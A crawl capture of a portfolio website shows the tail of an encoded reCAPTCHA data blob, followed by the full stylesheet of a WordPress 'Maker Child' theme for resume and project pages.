K9wrbCt8Kcw5lRwr/ClMOpaMOSwqbCq8Obb1rDocKAw6ESwo04w4V0X2NJwrZnJ1cGC8K+d1HDpUMtJVgTwpLDo8OJasKhcMOGw6MKw65Bw63CtcKQwq3CssKCBwXDs0jDkSlCXTDDpsK6wq4fV25Sw4/ChwQCwoPCp8OyJsOUwqsGw5NHwr1Ww4tMwqjDhWHCkHjDozXCvS/CnxR9P8OsBcKrU0bDsgXDmwEEA8KXwrPCusKCw6EULsOFFsOUw7/CmMKyMG3DmsOFwqY7wr9tw7LClsK6TmLCicKkCcOVwojCuMK+wqEWwp4HHDfDvMOeZ1rCpCrCslQbf1o2U8OBw7LCtmFyNUnDg8KAF8KQHMOqEHweeEEvIC7Cl2bDo8K3w4/[base64]/DjD4TH8KCw6oEVcOPF8O3VMKLWSNWbMKCJMODOFMBRVFwwp9Pw6/DsyscZ8KHWGcjwoMtZWDCvkTDsMOWwp49wo3Cg8Ktwp3Co1HDpkUiwp8qYMORw41Ow7fDnMOOF8KXwqTChD8Bw5MtNMKNw4wNZ3Abw4HDn8KCOsOvw7E2Z3PCssOKacKdw5bCj8O5w596BsOvwo/Cm8KkMcKUVwXDuMOTwq/CoCHCiE3CmsKYwo/[base64]/DsMOTwql0NMO8ViUgFygnw73Ct3nDn8OCSsOow5Urw5NIwrRASnzDm1x/[base64]/CgMKeb17CmiXDrSrCogdwM8OqNW3DoTNFwptbw7BGwo7DpEY9woZ4wo3DvMKDwoNnwrvDrcKRPgxzO8KGV8OaBMKgwqjCmkjCkzjCg2U9wobCr1DDtmILCMKpw6LCu8KDw47CucOPwpXCp8OUMcOewrTDi0/CsgTCqcKLSsKLCcOXelBrw6fClmLDrsOVS8OaYsKGYx0rXcOIW8OsYFfDiS9ze8KbwrHDmsOJw7nCsE0Dw6cow6h8w4ZTwqbCrifDnzRRwo/DhwfDnsONWAosw6lGw7pdwoEQHsKywpASGcOlwoPCoMKHYsKISxhTwrfCnMK3IjxKX3fCiMKywo/CszbDlkHClsKaJW7DssKXw7jCsFERV8OLwrAPZl8qL8OOwrHDikPDrVYbwqhqfMOGYmlXworDv8OQVVsfTRHCtsKXP3/CrQ7Cm8KEOcKeQDgJw5txBcKbwqvCi2w9ZcKgEcKXHHLCicOjwqh/w7DDkFnCtMOZwqM7a3cqw7zDpsKvwqExw5VxMMOuRSdKwpPDgsKUHnfDsCrCsj1YTMOuwoJaD8OpZ311wo7DpwFrb8KuVsOIw6TDqMOLEcOuwr/Dh0rCh8ONCHVZRDk1SEDCjDPCuMKcKMOIN8OJbTvDuWYTf1QKNcOcw5waw5nDjCg3JHppSMOdwo1layNcCw5Jw5Fawq4JNGZ3VMKrw4t/wogeYUtMJFdiLDbDt8O7En8BwpPCvsKzJcKuVUDChS3DthoAZxPDucKYQMKyCsO8wr3DuGjDsTxSw7PDti3CsMKfwqxgX8ODw71iwoYqwpnDjMOZw7bCicKvFcOoPykeA8KpB3EcI8Kbw77DlhTCt8KIwqbDlMOvJznCujoxQcO/HQjCtcOFMMOhbnzDo8OodcKcKcK/wqHDris4w4Apwr3Dq8Okwp5RQx7DkMOTw74pCThrw553PcK+MgbDn8OkUEBLw43CvUw+H8OvWmvDucO4w4rCkQHCnmzCjMObw77ChmgqSsOyMkfClHbDtMKww4xQwpHDicOWwrojT2jDpAQSwqEmNsO9d19deMKZwoVWbcOfwr/DgMOOERrCnsKrw53CnjLDm8Kaw5vDu8OuwoYSwpJaUmBowqjCu1trTcOjw6vCh8KQGsOgw7LDtsO3wpBYUQ85OsKCZ8KBwrkre8OtEMOLIMOOw6PDjF/CrlLDr8KzwqTCuMKNw74gSMOHw5PDsV0oWgTCiicnw5s8woshwoDCulHCv8O6w4zDvU9Twr/CqcOxOAzClcOKw7J/wrfCqWtGw75Bwqkrw41Hw5DDhsOHcMOpwpM0wpdfQcK0A8ODcyrCnibDpcOwdsKDUcKxwpEMw4pvD8OFw4gmwolyw6IeKsKlw5vCicORWE0Gw5cAwoDDgMO2ecO7w4/CicKowrtDwqHDrMKaw6/[base64]/Cl0p5w7pbcjnCl8KtAMOuwoTDj3B/[base64]/CtMOBw7ApFSDCqWnDo20Bwp47VsK9OcOVHmLDncOhwrImwrc/f3HCg1jCpcKlKQ1lWy1+CXbCmsKZwr4gw7LCs8OXwqw0CysPalpSX8OqFcKGw61zbMOOw4UYwq5Hw4HDuBjDtjLCt8KkW00sw4PCowtZw53DgsK/wogNw7N1DMK3woU5EsOFw7ogw6jClcKRAsOIwpbDh8OuYsOAFcK1U8K0LzHCpFfDnhRVwqLDpXduU3TDuMOiccO2w4c+w6lCKMOiwqPDlcKdZx/ChCZ1w6rCrWfCjQYowq57wqHCpmAjbVs/w5/DnhljwrfDssKfw7Y/wpYaw4jCo8KWbxcyFQTDp2tLHMO3BMO8YXbCqcOxZHokw5PDuMOzw5fCnnXDvcKqTGY+wqR9wr7CvGjDnMOywoDCoMKQwp7DjsOtwrNgScKzGV5HwqoAXFR8w5QSwpzCjcOow45zI8KYccOXAsK3H2vCmkvDnTsrw4/CusODUBQicknDnmwcH0DDlMKkbW/DlgXCgWrCtlgow6xDKxvCu8OrTcKDw6/[base64]/Dq3Z4b8KyW3TClUhXa8KeOsOwBsOCw6fDksK9LE4PwrnDk8OWw6heVT8XAWfCpRI6w5vCmsKKAGXCokMcJwTCpA/DhsKDJF9RHVDCi1hqw7FZwo7CvsOIw4/DnFrDiMKwNcOTw7/CvRsnwqnCiHTDpF4iDnrDvAxNwrYXGMKnw40Rwollw619wocdw7RzSsK4w5sqw43CqH9lTArChcKaGMO+fMO6wpMBf8O3PDTCm2VrwpXCgG/Crk1jwoIZw50nOgEfLQrDozTDpMOcQ8OYAhfCvMKrw7pjGz5Nw77Cv8OQUCPDikVtw7TDksKBwrjCjMKqZcKCfkZZSAZEwosFwpt5w6ZbwqPCg0DDu33Dlglbw4HDoE0Aw6ZrcXB/[base64]/DmHFFw69rb8KWbB1qDsOlw4PDoMO4wo/[base64]/Dhy5KfMKpw7QsdMKrwooNUhzDrMOCL0BaDcKdw7TDijzCsA8/CmlSw47CtMKLRMOuw601wr1mwoNYw5tYT8O4w4zDpsO0LhLDt8OvwpjCuMOWM1PCk8KEwqLCuRLDg1nDvsOjazEJYsK/[base64]/[base64]/[base64]/CvHsew6gqExh9wrMhYMKEw680wqnDu8OBFcKIFSVjX0fDuMOIFS8GccKiwpUYHcO8w7vDh1wbe8KJOcOzw5zCi0TDiMOQwolSQ8OKwoPDigRbw5HDq8OswpkcOQluZMOQQwbCrFQCwoh/w57CgS7CnibDh8Kow5AvwoLDuGzCkcKiw7LCnwbDo8KuacOow6koXG7CgcOwVG40wrw6w7/[base64]/CjsOrwpHDjjTDtCwgTUPDkRo/IcKXT8ORw59KScOKasO3BBAHw4DChsOGTCnCnMK6wp4pDG/DlcOuwp1RwqotL8KIMsKcDD/CqG9lP8Krw7PDkVdacsOoEMOcw6k2ZMODwp0PBFYiwrc8ND7Cs8OGw7gcZhTDulxXKDbDozYJIsKMwonCoyoew5zDlMKhw54UTMKsw4DDqcOwM8OJw7zDkRHDjhMFXsKuwrYHw6wNNMKzwrtKZcOQw5vCsHdYPhXDqgA/R2syw4rCvWPDgMKdw6/DvXh5PMKcfy7CnVLDsirDjxjDvDXDlcKkw5DDsChlwpA/ZMODwqvCgk7CnsKEXMOCw6HCvQISZkDDo8O0wrPDkWVWNhTDmcKxecKiw5Fwwp/DgsKPZ07ChDvDukDCvcKIwoDCplQyCsKRNMO1AMKcw5F5wp/[base64]/DgMO2OUfCjcKnbMOPwrFTwr/[base64]/[base64]/[base64]/QsK0AioweMKPHw3CicOJbcKiXSV/wqzCn8O5w4HDp8KxQlQDw4cKLRvDsk/DjsOVEsOqwq3DpSjDk8Ojw7p+w6E7wolkwpxGw4DCogtBw4M4dDZAw4XDr8KGw4XDpsK5wrjCh8OZwoMFbTw5dsKww7QbTEVzEhZwG3rDlMKCwqUYU8K1w413R8KqRVbCsRzDsMKNwpHDvkdDw4/DpxUYNMKuw5fDhX0kBMONWGnDrcOXw53CtsK5KcO5WsOFwoXCtQbDpClMFDTDjMKcV8K2wpHChFfDjsKfw5Rfw63Ck27Dsk/CnMOTQcObw5cYfsOXwpTDosOVw5BTworDu23CqCJQUHkZDHhMRcKTKyDCswvCtcO+wpjDmsO9w6Muw6/Cswplwq5EwojDp8KQc0sPGsK7YcO7ZMOJwqPDscO4w6bCm1/DqQ93NMOjEcKkd8OHFsOtw6/DpnU0wpjCi3hBwqUlw60iw73Dr8K6w7rDo1vCsW/DusOOMHXDrBnCmsKJD3F7w6NIw7TDkcO1w4JyMjjChcOGNQlbHF55DcOVwrMSwo5mNCx8w5dfwp3CjMOuw53DlsOwwppKTcKDw6Rxw6/[base64]/DviXDj8Osc3Amw6nDm33DnsKrH8O4IsOkw5TCtMKvNcKcw4rCncODS8KUw6zCj8Kbw5fCjcOxB3FWw5TDglnDi8K6w5FyU8KAw7UIVsOACcO+JAzCt8KxLcKtcMKswqA6Y8OVwpLDsXUlwqJMM2wnTsOMDD7CiHxXO8OtWMK7w4rDox/DgRzDkV9Fw67DrmY0wofCoyBtIzHDkcO4w5wJw51GOD/CnkxHwqPCsHscFWLDhsKZw7fDmzJtSsKEw54qw5TCmsKBwqzDn8OTOsKIwpkYJcOWYsKGYMKfEHcrw7PClMKpKcKnehpEU8O7GyvDqcOAw7A6fhfCkFnCnRjCtsOnw7HDlVjCoyLCgcOjwokaw4p1wpU4wpLCusKpwo/CnRZDw5Z/[base64]/CtRk9IcKRw43CijDDo8OYwqkUAgPCrkPCqMO5wpZ7F1l2w5UPbHnCqjPCu8O6XwsGwpfDmDoIQ2Y2VWw8eRLDi3tNw6Q3w7hhD8KFw4pYfsOGQMKNwq5/w7YHORZAw4DDjl0kw6lUH8KSw4sXw5rDm0DCvm4CV8OdwoFVw6dgA8OkwoPDtgDDtSbDtcOMw4nDtXBseRZBw7TDsCMDwqjDgz3CjwjCtgkdw7tte8Krw40RwoZbw6UiKsKpw5bCgsKfw4ZETmXDucO8PQMkAMKVesOiNRrDr8O8NsOQCgVZRMK9G0/[base64]/[base64]/DgE0LT8O7wqHDjnAdIjQtw63DpcOVPw0tNcOPFsO2w4HCu37CoMOkNMOpwpdYw4/DtsKDw6bDsVLDqlDDp8OKw7nCoE3DpTDCqMK1w5k8w41PwpZmbTs4w6HDnsKXw5ECwrPDl8KvYcOqwpdVXsObw74pYX/CpFhKw5hEwoEJw65lwqbCjsKmfVrClXTCuxvCs2XCmMKew5PDicKPQsKNYcOoXnxbw4NEwonCgUTDnMOnU8Knw4Vuw4/CmyBzGWLDqW/[base64]/c8OBw75RbkhFQirDq8K8w6EKSMOABV3Cs33DmcKLw6kewoQiwobCvFLDhURqw6TCuMK1w7xqVsKNSsOzKQjCq8OfHEcLwp9qDVQhYn/ChsK3wol+b05wDcKpwqXConjDuMKiw4dew7lIwpbDisKkRG0kQMOFCj/CjBPDoMOxw4ZYFH/CksK7Z2zDoMKjw4oKw7NUwqNWWUPDrMOtacKxRcKSIlVjwo7Cs2ZbPEjChFpQdcKrSRcpwr/Dt8OhQkzDncKbEcK9w6vCjsOfOcOZwqEhwrPDmcK9McOCw7XCk8KLHsKGIUHCsAnCmREnUsK9w6XDusOpw5VTw5A0dcKNw7BFNCjDhi5/N8KVJ8KgVA8ww4lqfMOOXcK/wqzCtcK9wp4zRhXCrcK1woTCsgjDvB3DrcOzCsKSwpTDiXvDqUbDsi7Cum46wpM5aMOlwrjCisOaw4ccwqXDn8OmcyZow6JVV8ORYHp7w58ow4DDlmkDdH/[base64]/DpwzChcK6wrrDqFxew5tXw402wr5Ow74fIcOQBBrDm0fCqsOCDX7CsMKqwrTCoMOsSQhSw7vChAt0Rg/DuU/Du0wDw59BwrDDu8OIHw9awpYocMKoH0jDj0x+Z8KbwpnDjinCmcK5wpQHaj/CqF1uGHXCqH8Dw4PCnHBnw6XCicKNbTXClcOiw53Dij51L0A5w6FxE3nDm0wHwpbDmcKRwqPDojbCsMOmQ2rCj1DCk11pOVsNw6oQHMOTaMKNwpTDgwfDpDDDiBtWKXBcwqA+G8Krwqduw5URQFJFJsOeZ2vCnMOPXHhYworDg33CsUzDnG3CsEVhQGENw6RTw6TDh3/[base64]/CkxQlw4obwozCtsKVS3ZGc1vClMOjw6bCgcK6ScKnCsK9dcKlJcKzF8OeZAHCuBB7OMKJwpvDiMK0wp/DhnkfaMOOwpzDq8K/[base64]/S8Ohw6HDowvDgVHCuMKKw63DnsK4GkHDikDCtVLCmcKiPcO5Xm5Ed3kYworCvhVwwr3CrsOWf8Kyw4zDvhc/w65teMOkwqMqCm8TOzfDuGLCoX98ccOfw4NSdsOew5kGST3Ci0Uxw6vDo8KgKsKtCMKODcOPwp7CgsK/w4tvwpxoRcOIaR3DpxM3w47Doy/CsSgiw5tcP8O4wpFhwp/DosODwrwZbxkGwqPCiMOzcW7Co8KQRMKLw5Axw50IL8KAB8O3AMO1w7gkVsK5FznCrEIbFBAKwoLDvlUCwrzDjMKfbMKPQMO0wqrDuMKlNknDicOFHkdqw4fCiMOGbsKYBW7Ck8OMVwfDvMK6wrxVwpEwwpHDgsOVAEB2MMOEd1/CpXJ4O8KYNjLCrcKJw6ZEWzDCnGfCkmDDoTbDkihqw75dw5DCsVjCpQldQsOGZiwNw7vCrsOgEg/DhTTCj8OMwqMzwocJw6c0WQvCngnDkMKCw6pbw4cnakUHw44cMMK/[base64]/CjcKmP8OMw5gnCMK0MU0EDnxFwrsRb8KVwqbCiDfCgnvDrVIXw7nCsMOhw5jDucOEUsOZGBoywr9iw5UAf8KUwos/[base64]/eFJaLQ8gwpHChyAhw5ondXfDtybDh8OVKcOfw4nDvxtGZ0zCh3zDkBvDsMOKGMK5w7nDpTDCv3HDvsORTAQ6bMOCC8K6a30mCxwNwojCi0F1w77DvMK7wqIQw5/[base64]/[base64]/Cl8OLf8OVwppvYMOwOMKtHjAmwq7DmcODWcKBS8KofsOMEsKPRsOpR3cZf8Ocw7pcw7HCksKDw51JI0LCmcOaw5nDtxRaDwsPwonCnGw2w7HDs3fDncKswqEGVQXCvMKgGgDDvsOCf2TCpTLCtlZGYsKtw7/[base64]/w75MLgAGw43ChMOsSG3CpS4HW8OvFcOvKMO4w7oUDELDg8OPw4nCq8Kjw6TCmCfCvC7CmTjDtHbDvi7Ch8OdwqjDkmfCmVFMZcKTw7fCtBnCrGTCoWsiw6I7woLDvcOFw4fDh2UObcOiwq3Dl8KJVsOGwp7DncKww43ClQBAw4xtwohAw7t0woHChx9Jwo9YK1/DosOEOy/DqWXDosOJPsOpw40Zw7oiJcOmwq/Di8OUFXbCizcoPB/DlhZwwpUQw6fCgU0PDiPCg2sfLsO7V0RNwoJVNh5swrjDkMKCIFdswo9/[base64]/Cs0JLwp7Dj2MnGztEHMO7wovCjGXCjzkYw67DsV8rHltgJcOoFG3CrMKYwpHDkcKnVEPDohBmDsKbwqcFRTDCk8KWwpsTBHUtJsOXwp7DnjTDgcKowrsyVzDCtGJuw5R4wrtkBMOFJjvDrUPDkMOBwp45w4pPNU/DscKQRTPDucO+w7TDj8K7QRNLNcKiwpbClH4EflQxwqMUHHPDp3/CmHtOUMOhw7tdw7fCvVPDsFTCohnDqknCkQrDhMKDSsKeSy8ZwoorPjJ7w6Z0w7srKcKFbQcqWwYLBDtUwrvCsXXCjALCg8OfwqIqw6EFwq/DocODw5kvQsOSwo/CuMORJn3DnWDDvcKKw6MpwqYSwocTJmXDtjJ3wrdNaiPCqsKqF8KwRTrCrz84Y8OSwok9NlISG8KAw5DCmXhswpPCjsKcw4bDscO0HgBrbMKTwrvCp8OmXSLCrcOBw6rCngzDu8OzwqPCo8KiwrNNFQ3CvcKeAcO/dz7DocKlw4PClC0GwoXDj14Jw5/[base64]/wpvCjsOUK8OLAsONIMOjwpcIEX3Du3FDIV3CrsOWKTocBMOAwp0VwoRmEsOkw50Uw5ZCwrYQecO0PcO/w59FCnV4wpRFw4LDqsOxTsKkThbCiMOJwp1fwqPDjMKNd8KNw5fCocOMwpIlw5bCicO+A1fDjGc0w6nDp8OrfEpNW8OBI2/Dm8KdwqpWw67DiMOAwowsw6fCp19fw4dWwpYHw6oaPTbCu13CkVnDl2LCncOaN2nCsnQSQsKAbWDCi8Okw6xKXjVqV091BMKVw6DCqcO0HHbDiQZMMX8MI3TCuyYMAHY/[base64]/DqcK4YsK2Bm44RwVZw5jCq3Zkwp7DoMKJwoN/wq4TwqjCtQLCgMOBa8KwwqhvbQ4HC8OXwqsiw67CkcOQwpJCHcKxE8OfRW/DrMKIw6vDmwjCucOPJMO7ZsKDVX1WZj4UwpBcw7F1w7TDnTDCnwQXUMOydGjDnVohYMONw73Ct1dqwprCqRhsRE/CmgvDmC4Qw5pNF8KCQTdowo0mAhEuwoLCqRLDl8Ogw6xXasO1JsODHMKTw4wRPMKkw5XDi8O+T8KAw47CusO5SAvDhMKsw4ViAkTCj2/Dlhk8TMKgXE1iw7nChjzDjMO2L0XCnmtyw45JwonDosKOwp/CtsOjdDvCiVbCpMKJwqjCqsO/[base64]/DmcKdJkrCsykgwo7ClSXCtG3DucKvw48qUMOSTcKdJgvDhxkpwpLCsMO+wqcgw63Dk8Kzw4PDklM+dsOVw6fCr8Orwo55AMK7RGvCpMOzJRvDm8KSd8K/WFohRX1bw4sDV3xcQ8OjfMKCw5XCoMKRw54MT8KbVMK9EzpxcMKNw5XDrkjDoF3CllXCpG9iMsKEYMO2w7QGw5djwpFqITvCu8O/aBTDh8KaLsO9w4hMw6c8OsKNw53Ck8OxwozDmlLDqsKNw5XCtMOsfHvCsHE3csOtwrLDi8Ktwq5ECAgcJh/CtXs+wozCjBwcw5DCtsOMw6PCnsOZw6nDuUXDq8Okw5DDgWrDsXTCkcKIEiIKwq9vaVTCpsOGw6bCtELCgHHCocOnMxZ/[base64]/w5sAeMOdwqPCn8OEw7hqwr7CicOHA8K/wp5mw77DpjVbfsOrw4oKwr7Cm3vCvjrDrQ0qw6hza07DiXzDrwYAwpzDtsOBdzd/w7FKG3bCvMOuwoDCuynDozXDgCPCrMOmwq1BwqMaw7HClyvDusKIWMKtwpsydmkKw4MowqNMd39KRcKgw4pawr7DiikhwrjCi2TCgBbCgHxnwqzDv8KJwqrCmFYCw5c/w4hkScOYwrPCosKEwpzCgsKhcnMFwrzCvcKGTjTDj8Opw5AOw6LDhcK7w49XLkrDucKWIC3ClcOTwql+KEsNw5tKY8Ogw4LCr8KPB3gNw4k/[base64]/[base64]/Dkn3CoMOww6rDvXvDosOnRDfDn19nwotaw50zwqnCgcKUwpoqGsKYRhnDgQDCpBLCgTvDhlwtw5LDusKKNg4ww7ELQMOMwpRuX8KrXyJbYsO+IcO5XsO2w5rCrF3CsVoeMsOsfzjCoMKDwr7DjzBlwrhBN8O7McOvw7vDmgBew6TDjkkJw4/ChsKywrTDo8OUwr/CpXzDkiR/w6zClynCl8KROFhLwoM\\u003d\x22],null,[\x22conf\x22,null,\x226LcU0rAjAAAAANNGbLOu7piqi1a7QeXZfLeuD3BA\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://elinar.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Hj/0wUSspWhbQfcMI6Ns1atSyOlI3T7QBq253sJcTk\\u003d\x22,1,0,null,1,1768924756404,0,0,[208,33,28],null,[182,233,237],\x22RC-Y4Vt9DR5eT5GOw\x22,null,null,null,null,null,\x220dAFcWeA4XLo4sLWGYrxAO7paMnnQL1XXEpWmA3P0BWoTUitPtRWBwGymUkHobRBujrr8kiDO4en7O4Jmca6sbNzym9cLfZoTl1Q\x22,1769007556737]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elinar.org/wp-content/themes/maker-child/style.css?ver=1.0.1684719642
body_size: 2049
content:
/*
Theme Name: Maker Child
Theme URI: https://themepatio.com/themes/maker/
Template: maker
Author: ThemePatio/ElinaRubuliak
Author URI: https://themepatio.com/
Description: Created child theme v1.0 August 10, 2107 with Child Theme Configurator version 2.2.8.1 ——— Maker is a portfolio WordPress theme that features classic grid-based layout, clean typography, and minimalistic style, that allows you to create a website that is both modern and timeless. Works great for web and graphic designers, illustrators, photographers, and other creative folks who make beautiful things. Info and demo at https://themepatio.com/themes/maker
Tags: one-column,three-columns,right-sidebar,custom-menu,editor-style,featured-images,full-width-template,microformats,sticky-post,theme-options,threaded-comments,translation-ready
Version: 1.0.1684719642
Updated: 2023-05-21 18:40:42

*/

h1, h2, h3, h4, h5, h6 {
    color: #555;
    font-weight: normal;
}
a {
    color: #be1d00;
}
a:focus {
    color: #be1d00;
    outline-color: transparent;
    outline-style: none;
}
.site-header {
    padding-top: 2em;
    padding-top: 1.5em;
    padding-bottom: 1.5em;
    padding-bottom: 2em;
}
.site-branding {
    width: 30%;
    max-width: 260px;
    min-width: 200px;
}
.site-description {
    font-size: .85em;
    color: #777;
}
.site-info {
    display: none;
}
.main-navigation a {
    font-size: 14px;
    color: #555;
}
.main-navigation a:hover, .main-navigation a:focus, .main-navigation a:active {
    color: #be1d00;
    text-decoration: none;
}
.entry-title {
    font-size: 1.8em;
    color: #bbb;
    line-height: 1.8rem;
    font-weight: 100;
    text-transform: uppercase;
    letter-spacing: 5px;
}
.entry-content, .entry-summary {
    -moz-hyphens: none;
    -webkit-hyphens: none;
    -o-hyphens: none;
    hyphens: none;
}
.project-title {
    font-size: 1em;
    color: #c6c6c6;
    font-weight: normal;
}
.project-categories a {
    font-size: .8em;
    color: #999;
}
.single-portfolio .project-meta td, .single-jetpack-portfolio .project-meta td {
    font-size: 13px;
}
.post-password-form input, .post-password-form input#pwbox-1600, .post-password-form input#pwbox-1604 {
    margin-bottom: 200px;
    font-size: 14px;
    background-color: white;
    line-height: 22px;
    border: 2px solid #eee;
    padding: 8px 10px;
}
.post-password-form input[type="submit"] {
    background-color: #eee;
    color: #585858;
    border-color: #eee;
    -moz-border-radius: 0 3px 3px 0;
    -webkit-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.page-template-fullwidth .post-password-form input[type='submit'] {
    right: 296px;
}
.post-password-form input[type="submit"]:hover {
    background-color: #808080;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    color: #fff;
    border: 2px solid #777;
}
#recent-work .recent-cont {
    border-bottom: 2px dotted #ccc;
}
#recent-work h2 {
    font-size: 1.5em;
}
.project-header .project-title a {
    display: block;
    font-size: 18px;
    color: #555;
    line-height: 1.125;
}
.project-header .project-categories a {
    font-size: .85em;
    color: #000;
}
#about h4.title {
    font-size: 21px;
    font-family: 'Karma', Arial, serif;
    color: #be1d00;
    font-weight: 500;
    text-transform: none;
    letter-spacing: normal;
    padding: 9px 0;
    margin: 12px 0 6px;
}
#resume {
    max-width: 860px;
}
#resume h1, h2, h3, h4, h5, h6 {
    margin-bottom: 4px;
}
#resume .title-container {
    display: inline-block;
}
#resume h2.title {
    font-size: 2.6em;
    color: #ccc;
    font-weight: 800;
    letter-spacing: -.7px;
}
#resume .resume-tag {
    padding-left: 2px;
    display: inline-block;
    font-family: 'Karma', Arial, serif;
    color: #bdbdbd;
    line-height: 1;
    font-weight: 500;
    letter-spacing: normal;
    margin: 0;
}
#resume h4.intro {
    font-size: 21px;
    border-top: 2px dotted #ececec;
    font-family: 'Karma', Arial, serif;
    color: #be1d00;
    font-weight: 500;
    padding: 9px 0;
    margin: 12px 0 6px;
}
#resume ul.top-list li {
    margin-bottom: 0;
    font-size: 18px;
    max-width: 720px;
    font-family: 'Karma', Arial, serif;
    line-height: 24px;
    padding: 5px 0;
}
#resume .core-container {
    max-width: 770px;
}
#resume .core {
    display: inline-block;
    max-width: 400px;
    margin: 0 0 0 1.5em;
}
#resume .core.right {
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    display: inline-block;
    margin-right: 60px;
    margin-right: 0;
    margin-top: 0;
}
#resume .core li {
    margin-bottom: 0;
    font-size: 14px;
    font-family: 'Karma', Arial, serif;
    color: #555;
    line-height: 19px;
    padding: 0 0 5px;
}
#resume .employer {
    font-size: 1.1em;
    font-weight: 600;
    font-weight: bold;
    text-transform: none;
    letter-spacing: normal;
    margin: 0 0 5px;
}
#resume .role {
    font-size: 1.3rem;
    font-family: 'Karma', Arial, serif;
    line-height: 1.5;
    font-weight: 500;
    margin: 2px 0 0;
}
#resume .role span.date {
    padding-left: 5px;
    color: #9a9a9a;
    font-weight: 400;
}
#resume .desc {
    padding-top: 2px;
    font-size: 12.5px;
    max-width: 600px;
    font-family: 'Karma', Arial, serif;
    color: #909090;
    line-height: 17px;
    font-weight: 500;
    font-style: italic;
    margin: 0 0 .7em;
}
#resume ul.bullets {
    padding-left: 0;
    margin: 0 0 1.5em 1.5em;
}
#resume .section {
    font-size: 1.4rem;
    border-top: 2px dotted #ececec;
    color: #be1d00;
    line-height: 1.8rem;
    font-weight: 100;
    text-transform: uppercase;
    letter-spacing: 6px;
    padding: 5px 0;
    margin: 10px 0;
}
#resume li {
    margin-bottom: 0;
    font-size: 12.5px;
    max-width: 600px;
    color: #555;
    line-height: 17px;
    padding: 0 0 6px;
}
#resume p.tools {
    max-width: 550px;
    color: #555;
}
#resume .icons {
    float: right;
    display: inline-block;
}
span.fa-stack {
    width: 50px;
    line-height: 12px;
    height: 53px;
    margin: -13px 0 4px;
}
.fa.fa-arrow-circle-down {
    font-size: 20px;
    z-index: 4;
    top: 11px;
    left: -14px;
    color: #555;
}
.fa.fa-arrow-circle-down:hover {
    color: #000;
}
.fa.fa-circle {
    font-size: 20px;
    z-index: 3;
    top: 11px;
    left: -14px;
    color: #fff;
}
.fa.fa-circle:hover {
    color: #ccc;
}
.fa.fa-file-pdf-o {
    font-size: 40px;
    z-index: 2;
    color: #be1d00;
}
.fa.fa-file-pdf-o:hover {
    color: #a70000;
}
.fa.fa-file {
    font-size: 40px;
    z-index: 1;
    color: #f8f6f2;
}
.fa.fa-file:hover {
    color: #eae8e3;
}
.fa.fa-file-o {
    font-size: 40px;
    z-index: 2;
    color: #0077b4;
}
.fa.fa-linkedin {
    font-size: 20px;
    z-index: 3;
    top: 19px;
    left: -1px;
    color: #0077b4;
}
.fa.fa-file-o:hover, .fa.fa-linkedin:hover {
    color: #005a93;
}
.left {
    float: left;
}
.right {
    float: right;
}
.entry-content {
    font-size: 15px;
    /* color: #808080; */
    line-height: 1.5;
    word-wrap: break-word;
    -moz-hyphens: none;
    -webkit-hyphens: none;
    -o-hyphens: none;
    hyphens: none;
}
.entry-content p {
    max-width: 700px;
}
#jp-relatedposts {
    display: none !important;
}
a.site-logo-link img {
    max-height: 4em;
}
.single-portfolio .project-meta-item-desc, .single-jetpack-portfolio 
.project-meta-item-desc {
    font-weight: normal;
}
.widget_text {
    padding-top: 5px;
    font-size: 13px;
    border-top: 1px dotted #ccc;
    color: grey;
}
a.site-logo-link {
    max-width: 100%;
}
.button-accent, input[type='submit'].search-submit {
    background-color: #777;
    color: #fff;
    border-color: #717171;
}
.button-accent, input[type='submit'].search-submit:hover, .button-accent, input[type='submit'].search-submit:focus {
    background-color: #be1d00;
    opacity: 1;
    border-color: #aa1a00;
}
.search .entry-title a {
    color: #555;
}
.search .entry-title a:hover
.search .entry-title a:focus, .search .entry-title a:active {
    color: #be1d00;
}
input.wpcf7-submit[type="submit"] {
    margin-top: 18px;
    background-color: #555;
    color: #fff;
    border-color: #555;
}
input.wpcf7-submit[type="submit"]:hover, input.wpcf7-submit[type="submit"]:focus {
    background-color: #be1d00;
    opacity: 1;
    border-color: #aa1a00;
}
@media screen and (max-width: 900px) {
#resume .core ul {
    margin: 0 0 0 1.5em;
}
#resume .core.right {
    float: none;
    display: block;
}
}
@media screen and (max-width: 800px) {
#resume .icons {
    float: left;
    padding-top: 24px;
    display: block;
}
#resume .resume-tag {
    float: none;
    padding-top: 10px;
    display: block;
}
}
